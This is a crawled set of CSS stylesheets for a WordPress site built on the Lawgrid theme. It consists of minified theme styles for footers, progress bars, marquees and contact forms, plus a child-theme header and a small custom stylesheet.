.btn[type="submit"]{position:absolute;top:5px;font-size:25px;border-radius:50px;height:60px;width:15%;background-color:#F6ECEB;color:#000;right:0;box-shadow:unset}.tm_signup_news_form.tm-contact-form1 .btn[type="submit"] i{font-family:"Font Awesome 5 Free"}.tm_signup_news_form.tm-contact-form1 input[type="email"]::-webkit-input-placeholder{color:black}.tm_signup_news_form.tm-contact-form1 .tm_signup_news_form_condition{padding:20px 0 0 30px;font-family:var(--body-fonts-family);color:#dadada;font-size:14px}.footer.tm-footerstyle-style1 .first-footer-inner .widget-area:after,.footer.tm-footerstyle-style1 .second-footer-inner .widget-area .widget-title:before,.footer.tm-footerstyle-style1 .second-footer-inner .widget-area .widget-title:after{content:unset}.footer.tm-footerstyle-style1 .second-footer-inner .widget-area .tm-contact-detail h4 a{text-decoration:unset;font-size:28px;line-height:32px}.footer.tm-footerstyle-style1 .second-footer-inner .widget-area .tm-contact-detail h4{margin-bottom:5px}.footer.tm-footerstyle-style1 .second-footer-inner .multi-columns-row .col-lg-4:nth-child(3n+4){clear:none}.footer.tm-footerstyle-style1 .second-footer-inner .widget-area .tm-contact-detail{margin-top:-15px}.footer.tm-footerstyle-style1 .second-footer-inner .widget-area .widget-title{margin-bottom:25px}.footer.tm-footerstyle-style1 .first-footer-inner .widget-area .textwidget.widget-text h2{font-size:72px;line-height:85px}.footer.tm-footerstyle-style1 .first-footer-inner .widget-area .menu-first-footer-menu-container{padding-top:30px;padding-left:0;float:right}.footer.tm-footerstyle-style1 .first-footer-inner .menu-first-footer-menu-container .menu li{display:inline}.footer.tm-footerstyle-style1 .first-footer-inner .menu-first-footer-menu-container .menu li a{font-size:16px;padding-left:0;padding-right:16px}.footer.tm-footerstyle-style1 .first-footer-inner .menu-first-footer-menu-container .menu li a:before{display:none}.footer.tm-footerstyle-style1 .first-footer-inner .menu-first-footer-menu-container .menu li a:hover{color:var(--body-fonts-color)}.footer.tm-footerstyle-style1 .second-footer-inner .widget-area .tm-footer2-social-links .social-icons a i{display:none}.footer.tm-footerstyle-style1 .second-footer-inner .widget-area .tm-footer2-social-links .social-icons a span{display:block;font-size:15px;color:#d5d5d5}.footer.tm-footerstyle-style1 .second-footer-inner .widget-area .tm-footer2-social-links .social-icons a{width:auto;height:auto;padding:5px 15px 6px;border-radius:30px;line-height:normal;border:1px solid rgb(112,112,112)}.footer.tm-footerstyle-style1 .second-footer-inner .widget-area .tm-footer2-social-links .social-icons a:hover{border-color:var(--tm-skincolor-color)}.footer.tm-footerstyle-style1 .first-footer-inner .widget-area .first-footer-title{margin-bottom:26px}.footer.tm-footerstyle-style1 .second-footer-inner .widget-area .widget{margin-top:55px}.footer.tm-footerstyle-style1 .second-footer-inner .widget-area .tm-contact-detail span a{position:relative;color:#d5d5d5}.footer.tm-footerstyle-style1 .second-footer-inner .widget-area .tm-contact-detail span a::before{content:'';position:absolute;background-color:#d5d5d5;width:100%;height:1px;bottom:0;top:auto;left:0;right:0}.footer.tm-footerstyle-style1 .second-footer-inner .widget-area .tm-secondline-add a{color:#d5d5d5}.footer.tm-footerstyle-style1 .second-footer-inner .widget-area .tm-secondline-add a:hover,.footer.tm-footerstyle-style1 .second-footer-inner .widget-area .tm-contact-detail span a:hover{color:#fff}.tm-dot-img.elementor-widget.elementor-widget-heading .elementor-widget-container .elementor-heading-title:before{position:absolute;content:'';left:0;width:350px;height:308px;bottom:-50px;font-size:104px;background-position:center;background-repeat:no-repeat;background-size:cover;background-image:url(../images/dotimg.png);top:auto}.tm-dot-img.elementor-widget.elementor-widget-heading .elementor-widget-container .elementor-heading-title{position:relative}.tm-dot-img.elementor-widget.elementor-widget-heading .elementor-widget-container .elementor-heading-title:after{position:absolute;content:'';right:-30px;width:450px;height:350px;bottom:-55px;font-size:45px;background-position:center;background-repeat:no-repeat;background-size:cover;background-image:url(../images/dotimg.png);top:auto}.elementor-element.tm-progress-style2{margin-bottom:30px}.tm-progress-style2 .elementor-widget-container .elementor-progress-wrapper{height:18px;padding:2px;overflow:visible!important}.tm-progress-style2 .elementor-progress-wrapper .elementor-progress-bar{background-color:var(--tm-skincolor-bg);height:7px;position:relative;border-radius:unset;margin:5px 10px;border-radius:10px}.tm-progress-style2 .elementor-widget-container .elementor-title{top:-10px;left:0;font-size:16px;font-weight:400;color:#7c818e;text-shadow:none;position:relative}.tm-progress-style2 .elementor-progress-wrapper .elementor-progress-bar .elementor-progress-percentage{position:absolute;right:0;z-index:3;margin-top:-35px;text-shadow:none;color:#000;font-size:16px;font-weight:400;background:transparent!important;padding:2px 0;border-radius:0;margin-left:-24px;top:0}.tm-progress-style2{margin-bottom:35px}.themetechmount-iconbox-stylefive .tm-iconbox-wrapper .tm-iconbox-icon-button{display:flex;margin-top:28px}.themetechmount-iconbox-stylefive .tm-iconbox-wrapper .themetechmount-iconbox-heading .tm-custom-heading{font-size:34px;line-height:44px;font-weight:600}.themetechmount-iconbox-stylefive .tm-iconbox-wrapper .tm-iconbox-icon-button .tm-iocnbox-btn a:after{content:"\e826";font-family:"tm-lawgrid-icons";left:auto;right:-25px;top:-3px;bottom:auto;position:absolute}.themetechmount-iconbox-stylefive .tm-iconbox-wrapper .tm-iconbox-icon-button .tm-iocnbox-btn a span{font-weight:600}.themetechmount-iconbox-stylefive .tm-iconbox-wrapper .tm-iconbox-icon-button .tm-iocnbox-btn a{position:relative;color:#000}.themetechmount-iconbox-stylefive:hover .tm-iconbox-wrapper .tm-iconbox-icon-button .tm-iocnbox-btn a{color:var(--tm-skincolor-color)}.themetechmount-iconbox-stylefive .themetechmount-iconbox-icon .tm-box-icon i{font-size:34px;display:inline-block;color:var(--tm-skincolor-color)}.themetechmount-iconbox-stylefive .tm-iconbox-wrapper .tm-iconbox-icon-button .tm-iocnbox-btn{margin-left:15px}.themetechmount-iconbox-stylefive:hover .tm-iconbox-wrapper .themetechmount-iconbox-icon .tm-box-icon i{-webkit-transform:scaleX(-1);transform:scaleX(-1);transition:all 500ms ease}.themetechmount-boxes-row-wrapper.tm-ratingbox-style1{display:flex}.themetechmount-boxes-row-wrapper.tm-ratingbox-style1 .tm-ratingbox{width:30%}.themetechmount-rating-box-view-style1 .themetechmount-rating-box-item .themetechmount-rating-box-author-img img{width:70px;border-radius:50px}.themetechmount-rating-box-view-style1 .themetechmount-rating-box-item{display:flex}.themetechmount-rating-box-view-style1 .themetechmount-rating-box-item .tm-ratingbox-content-name-position{display:flex}.themetechmount-rating-box-view-style1 .themetechmount-rating-box-item .tm-ratingbox-content{margin-left:15px}.themetechmount-rating-box-view-style1 .themetechmount-rating-box-item .tm-ratingbox-content .tm-ratingbox-content-name-position .tm-box-position{margin-left:10px;margin-top:5px}.themetechmount-rating-box-view-style1 .tm-ratingbox-content-description{margin-bottom:50px;color:#fff;opacity:0;transition:all .5s ease;transform:translateY(50px);font-size:26px;line-height:37px;font-family:var(--special-element-fontfamily);font-weight:600}.themetechmount-rating-box-view-style1{min-height:65vh;position:relative;z-index:2;padding:70px 20px 40px 40px;display:flex;height:100%;flex-direction:column;justify-content:flex-end;border-right:1px solid rgba(256,256,256,.5)}.themetechmount-rating-box-view-style1:hover{.tm-ratingbox-content-description{opacity:1;transform:translateY(0);transition:all .5s ease;padding-top:60px}backdrop-filter:blur(6px);transition:all .5s ease}.themetechmount-rating-box-view-style1.active{.tm-ratingbox-content-description{opacity:1;transform:translateY(0);padding-top:60px}backdrop-filter:blur(6px);transition:all .5s ease}.themetechmount-rating-box-view-style1 .themetechmount-rating-box-item .tm-ratingbox-content-name-position h5{color:#fff;font-size:24px;line-height:34px;font-weight:600;margin-bottom:0}.themetechmount-rating-box-view-style1 .tm-ratingbox-content-description:before{position:absolute;content:'';width:31px;height:31px;right:auto;left:0;top:0;bottom:auto;background-position:center;background-repeat:no-repeat;background-size:cover;-webkit-mask:url([data-uri]) no-repeat 100% 100%;mask:url([data-uri]) no-repeat 100% 100%;background-color:#fff}.themetechmount-rating-box-view-style1 .themetechmount-rating-box-item .tm-ratingbox-content .tm-box-position p{color:#fff;margin-bottom:0}.tm-marquebox-style1{width:100%;animation:tm-marque-text 25s linear infinite;will-change:transform;white-space:nowrap}.tm-marquebox-style1:hover{animation-play-state:paused!important}.tm-marquebox-style1 ul.marquebox-list li{position:relative;display:inline-block;margin-left:30px;margin-right:30px;font-size:130px;line-height:37px;text-align:center;letter-spacing:0;font-weight:700;color:#000;font-family:var(--special-element-fontfamily);cursor:pointer;text-transform:uppercase}.tm-marquebox-style1 ul.marquebox-list li:before{font-size:74px;line-height:84px;height:7px;width:60px;background-color:transparent;position:absolute;bottom:auto;top:15px;left:auto;right:-100px}.tm-marquebox-style1 ul.marquebox-list li a{color:transparent;-webkit-text-stroke:2px #000}.tm-marquebox-style1 ul.marquebox-list li a:hover{-webkit-text-stroke:2px var(--tm-skincolor);color:var(--tm-skincolor)}@keyframes tm-marque-text{0%{transform:translate(0,0)}100%{transform:translate(-100%,0)}}.themetechmount-service-box-view-style5{border-bottom:1px solid rgba(0 0 0 / 20%);padding-bottom:45px;padding-top:0}.themetechmount-service-box-view-style5 .themetechmount-post-item{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;display:flex}.themetechmount-service-box-view-style5 .themetechmount-post-item{cursor:pointer}.themetechmount-service-box-view-style5 .themetechmount-post-item .themetechmount-content-wrap .themetechmount-title{padding-right:10px;display:inline-block;vertical-align:middle}.themetechmount-service-box-view-style5 .themetechmount-post-item .themetechmount-title .themetechmount-box-title{text-align:left;display:inline-block}.themetechmount-service-box-view-style5 .themetechmount-post-item .themetechmount-title h4{font-size:60px;line-height:37px}.themetechmount-service-box-view-style5 .themetechmount-post-item .themetechmount-box-content-inner .themetechmount-box-category{margin-top:10px}.themetechmount-service-box-view-style5 .themetechmount-box-content-inner .themetechmount-box-category .tm-cat:after{position:absolute;content:'';background-color:rgba(255,255,255,.2);width:100%;height:1px;left:0;right:auto;top:auto;bottom:4px}.themetechmount-service-box-view-style5 .themetechmount-box-desc{float:right;display:table-cell;position:relative;top:-90px;font-size:30px}.themetechmount-service-box-view-style5 .themetechmount-box-desc .tm-project-readmore-btn .tm-btn-icon-arrow2:before{display:block;font-family:"tm-lawgrid-icons";content:'\e826';line-height:70px;text-align:center;color:#000;font-size:20px;transform:rotate(310deg);width:70px;height:70px;border:1px solid;border-radius:50%;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.themetechmount-element-servicebox-style5 .tm-box-col-wrapper.active .themetechmount-box-desc .tm-project-readmore-btn .tm-btn-icon-arrow2:before{transform:rotate(360deg);transition:all .3s ease}.themetechmount-service-box-view-style5 .themetechmount-box-desc .tm-project-readmore-btn a:hover .tm-btn-icon-arrow2:before{background:var(--tm-skincolor-bg);border-color:var(--tm-skincolor-bg);color:#fff}.themetechmount-service-box-view-style5 .tm-animation-hover-img{position:static}.themetechmount-element-servicebox-style5 .tm-box-col-wrapper .tm-animation-hover-img .tm-featured-wrapper img{max-width:100%;position:absolute;width:290px;height:295px;object-fit:cover;left:auto;right:10%;top:0;bottom:0;margin:auto;visibility:hidden}.themetechmount-element-servicebox-style5 .tm-box-col-wrapper.active .tm-animation-hover-img .tm-featured-wrapper img{visibility:visible;clip-path:polygon(0 0,100% 0,100% 100%,0 100%);z-index:1;top:-18%}.elementor-widget-heading .elementor-heading-title .tm-heading-set{padding:0 15px}.tm-lawgrid-contactform{padding-top:25px;padding-left:15px}.tm-lawgrid-contactform .row .col .field-group input{border:0;color:#6f7f90;background-color:transparent;font-size:18px;padding-bottom:15px;padding-left:0}.tm-lawgrid-contactform .row .col .field-group textarea{border:0;color:#6f7f90;background-color:transparent;font-size:18px;padding-bottom:15px;padding-left:0}.tm-lawgrid-contactform .wpcf7-form-control{border-bottom:1px solid #d2d2d2!important;display:block}.tm-lawgrid-contactform .form-contact{margin-left:-15px}.tm-lawgrid-contactform .form-contact .tm-contact-btn .tm-button-style{border-radius:30px;width:100%;background-color:var(--tm-skincolor-bg);margin-top:42px}.tm-contact-details-end{border-top:1px solid #d2d2d2;display:block;padding-top:30px;margin-top:35px}.tm-contact-us-social-links.elementor-widget .tm-contct-social-link ul li a{width:60px;height:60px;border:1px solid rgb(213,213,213);line-height:60px;text-align:center;border-radius:50%;background-color:transparent}.tm-cta-line.elementor-widget-heading .elementor-widget-container .elementor-heading-title a{position:relative}.tm-cta-line.elementor-widget-heading .elementor-widget-container .elementor-heading-title a:before{content:'';background-color:#fff;position:absolute;width:100%;height:1px;top:auto;bottom:0}.tm-btnarrow-style.tm-btn-style-outline.tm-btn-shape-rounded.tm-btn-color-white.elementor-widget-button .elementor-widget-container .elementor-button:hover{background-color:#fff;border-color:#fff;color:var(--tm-skincolor-bg)}.tm-contact-us-social-links.elementor-widget .tm-contct-social-link ul li a:hover{background-color:var(--tm-skincolor-bg);color:#fff;border-color:var(--tm-skincolor-bg)}.sidebar .widget.tm-contact-info{background-color:var(--tm-secondary-bg)!important}.sidebar .widget.tm-contact-info .textwidget.widget-text{padding:20px 10px 10px 10px}.sidebar .widget.tm-contact-info .textwidget.widget-text .tm-textinfo .tm-title h3{font-size:26px;line-height:36px;color:#fff}.sidebar .widget.tm-contact-info .textwidget.widget-text .tm-textinfo .tm-title h3 span{color:var(--tm-skincolor-text)}.sidebar .widget.tm-contact-info .textwidget.widget-text .tm-textinfo .tm-title .tm-contant h4{font-size:30px;line-height:40px}.themetechmount-stepimagetextboxes-wrapper.tm-stepimagetextbox-style1 .tm-box-Title-link span{font-size:72px;line-height:92px;font-weight:600;font-family:var(--special-element-fontfamily);color:#000}.tm-stepimagetextbox-style1 .tm-stepimagetextbox-content:nth-child(2) .tm-box-Title-link a{color:#fff}.tm-stepimagetextbox-style1 .tm-stepimagetextbox-content:nth-child(2) .tm-box-Title-link a span{color:#fff}.themetechmount-stepimagetextboxes-wrapper.tm-stepimagetextbox-style1{text-align:center}.tm-stepimagetextbox-style1 .tm-stepimagetextbox-content:nth-child(2){display:inline-block;background-color:#000;padding:0 10px}.tm-stepimagetextbox-style1 .tm-stepimagetextbox-content:nth-child(3){display:inline-block;padding-left:5px}.tm-stepimagetextbox-style1 .tm-stepimagetextbox-content:last-child{background-color:var(--tm-greycolor-bg);display:inline-block;padding:0 10px 0 10px}.tm-stepimagetextbox-style1 .tm-stepimagetextbox-content:last-child .tm-stepimagetextbox-imagebox{position:absolute;right:8%;left:auto;top:54%;bottom:auto;z-index:-1;opacity:0;transition:all .5s ease}.tm-stepimagetextbox-style1 .tm-stepimagetextbox-content:nth-child(2) .tm-stepimagetextbox-imagebox{position:absolute;top:-55%;bottom:auto;left:70px;right:auto;opacity:0;transition:all .5s ease}.tm-stepimagetextbox-style1 .tm-stepimagetextbox-content:nth-child(2):hover .tm-stepimagetextbox-imagebox,.tm-stepimagetextbox-style1 .tm-stepimagetextbox-content:last-child:hover .tm-stepimagetextbox-imagebox{opacity:1}.themetechmount-service-box-view-style4 .themetechmount-box-bottom-content .themetechmount-box-title h4 a{color:#000}.elementor-element.tm-tabstyle-color .tmtabs-content-wrapper .elementor-tab-content strong{color:#000}.tm-btnarrow-style.tm-btn-style-outline.tm-btn-shape-rounded.tm-btn-color-white.elementor-widget-button .elementor-widget-container .elementor-button::after{content:'\e826';position:absolute;top:15px;bottom:auto;left:auto;right:25px;font-family:'tm-lawgrid-icons';color:#fff}.tm-btnarrow-style.tm-btn-style-outline.tm-btn-shape-rounded.tm-btn-color-white.elementor-widget-button .elementor-widget-container a .elementor-button-content-wrapper{padding-right:20px}.tm-btn-style-outline.tm-btn-shape-rounded.tm-btn-color-white.elementor-widget-button .elementor-widget-container .elementor-button:hover:after{color:var(--tm-skincolor-bg)}.elementor-element.list-style-none1 .elementor-icon-list-items li{list-style:none;display:flex;font-size:inherit;align-items:var(--icon-vertical-align,center);margin:0;padding:0;padding-bottom:0;position:relative}.elementor-element.list-style-none .elementor-icon-list-items li .elementor-icon-list-icon{display:flex;position:relative;top:var(--icon-vertical-offset,initial)}.rs-parallax-wrap.tm-button-slider{margin-top:0!important}.elementor-element.list-style-none1 .elementor-icon-list-items li .e-font-icon-svg,.elementor-element.list-style-none1 .elementor-icon-list-items li .e-font-icon-svg{width:var(--e-icon-list-icon-size,1em);height:var(--e-icon-list-icon-size,1em)}.elementor-element.list-style-none1 .elementor-icon-list-items li .elementor-icon-list-text{padding-left:5px}.themetechmount-service-box-view-style5 .themetechmount-post-item .themetechmount-title h4 a{color:#000}.themetechmount-service-box-view-style5 .themetechmount-post-item .themetechmount-title h4 a:hover{color:var(--tm-skincolor-color)}.tm-lawgrid-icon-twitter:before{content: '\e83f';}

--- FILE ---
content_type: text/css
request_url: https://fundacioncardenalcisneros.org/wp-content/themes/lawgrid-child/style.css?ver=6.9
body_size: 307
content:
/*
Theme Name:  Lawgrid Child Theme
Description: Child theme for the Lawgrid theme
Author:      ThemetechMount
Author URI:  https://www.themetechmount.com/
Template:    lawgrid
Version:     0.1
Tags:        light, white, two-columns, three-columns, four-columns, right-sidebar, left-sidebar, responsive, retina
*/


/* NOTE: Main theme's style.css file is already added in head tag. /*

/* =Theme customization starts here
-------------------------------------------------------------- */


--- FILE ---
content_type: text/css
request_url: https://fundacioncardenalcisneros.org/wp-content/uploads/2024/02/csshero-static-style-lawgrid-child-theme.css?ver=11
body_size: 164
content:
#content-wrapper > #content > #content-inner #main {
  padding: 0px 0px 0px;
}
div > .wpb_wrapper h2 {
  padding: 0px;
  padding-top: 25px;
}
div p {
  margin-top: 40px;
}
#page > #content-wrapper > #content #primary {
  margin-top: 40;
}
body #content-wrapper {
  margin-top: 40px;
}
